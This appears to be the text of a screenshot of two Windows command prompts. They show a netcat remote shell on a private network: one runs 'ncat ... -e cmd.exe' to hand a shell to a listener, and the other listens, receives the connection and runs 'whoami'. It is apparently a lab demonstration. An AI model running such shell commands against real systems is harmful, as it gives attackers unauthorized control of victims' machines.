 C:\Windows\System32\cmd.exe - ncat  192.168.1.117 6969 -e cmd.exe
C:\Users\MTGR\Downloads\netcat>ncat 192.168.1.117 6969 -e cmd.exe
C:\WINDOWS\system32\cmd.exe - ncat  -lvp 6969
C:\Users\MTGR>ncat -lvp 6969
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 192.168.1.117.
Ncat: Connection from 192.168.1.117:18479.
Microsoft Windows [Version 10.0.19042.1566]
(c) Microsoft Corporation. All rights reserved.
C:\Users\MTGR\Downloads\netcat>whoami
whoami
desktop-bg2hqqv\mtgr
C:\Users\MTGR\Downloads\netcat>